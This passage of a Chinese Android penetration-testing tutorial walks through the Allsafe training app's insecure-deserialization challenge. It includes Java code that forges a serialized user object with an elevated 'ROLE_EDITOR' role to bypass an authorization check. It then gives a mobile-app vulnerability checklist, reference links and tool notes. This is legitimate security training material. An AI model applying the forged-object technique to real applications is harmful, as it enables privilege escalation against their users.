

19、反序列化(Object Serialization)
save user data时,将username和password序列化存在了文件中,存在反序列化漏洞

load user data时,先判断role字段是否为“ROLE_EDITOR”,但输入的时候并未设置该字段,所以可以构造带有role字段的序列化对象上传到对应的文件夹中实现绕过
构造序列化对象
“`
package infosecadventures.allsafe.challenges;import java.io.FileOutputStream;import java.io.ObjectOutputStream;import java.io.Serializable;public class ObjectSerialization {public static void main(String[] args) {try {User user = new User("admin", "admin123");user.role = "ROLE_EDITOR"; // 修改角色为有权限的角色FileOutputStream fos = new FileOutputStream("user.dat");ObjectOutputStream oos = new ObjectOutputStream(fos);oos.writeObject(user);oos.close();fos.close();System.out.println("✅ user.dat 序列化完成。");} catch (Exception e) {e.printStackTrace();}}public static class User implements Serializable {private static final long serialVersionUID = -4886601626931750812L;public String username;public String password;public String role;public User(String username, String password) {this.username = username;this.password = password;this.role = "ROLE_AUTHOR"; // 默认角色}@Overridepublic String toString() {return "User{username='" + username + "', password='" + password + "', role='" + role + "'}";}}}```
用Android studio来打开allsafe源项目,然后替换
infosecadventures/allsafe/challenges/ObjectSerialization.java

在项目根目录运行以下命令
javac -d out app/src/main/java/infosecadventures/allsafe/challenges/ObjectSerialization.javacd outjava infosecadventures.allsafe.challenges.ObjectSerialization


将生成的user.dat上传到/data/infosecadventures.allsafe/files下

点击load user data即可读取
三、补充检测项
1、补充检测项汇总
应用可以被调试
应用可以被备份
ContentProvider 权限问题
冗余的权限
代码可被重打包
客户端 SQL 注入
不安全的文件存储
明文存储密码
敏感数据明文传输
不正确的证书校验
未使用 HTTPS 证书绑定
WebView 安全
应用卸载无法删除缓存数据
敏感信息允许使用剪贴板
本地身份认证绕过
不安全的 socket 端口监听
Activity 劫持
命令注入
使用隐式 Intent 动态授予 URI 权限
广播或 Intent 伪造
广播或 Intent 劫持
客户端跨站脚本
密码学实现问题
不安全的账号退出
允许多设备同时登录
内网 IP 泄漏

错误页面泄露隐私信息
客户端路径穿越
第三方代码问题
敏感内容输出到日志
未启用键盘记录保护
敏感应用未进行 root 检测
逻辑缺陷
native 代码可被调试
Janus 签名漏洞
WebView 跨域访问漏洞
代码保护
密码复杂度校验
2、参考文章
Owasp推荐靶场:
https://mas.owasp.org/MASTG/apps/
Android InsecureBankv2靶场wp:
https://infosecwriteups.com/android-insecurebankv2-walkthrough-part-1-9e0788ba5552
https://infosecwriteups.com/android-insecurebankv2-walkthrough-part-2-429b4ab4a60f
https://infosecwriteups.com/android-insecurebankv2-walkthrough-part-3-2b3e5843fe91
四、隐私合规检测

隐私合规检测也是Android应用程序测试的一个环节,可以用一些工具或者在线网站来检测,这里推荐使用camille工具
工具下载地址:
https://github.com/zhengjim/camille
工具使用
启动frida服务端

执行以下命令

python camille.py infosecadventures.allsafe -f demo.xlsx -npp

输出demo.xlsx文件
五、工具汇总
1、Drozer
参考文章:
https://www.jianshu.com/p/dfa92bab3a55
https://www.cnblogs.com/zhaoyixiang/p/11236458.html
2、Mobexler

虚拟机下载地址:
https://www.mobexler.com/
3、ApplicationScanner

工具下载地址:
https://github.com/paradiseduo/ApplicationScanner
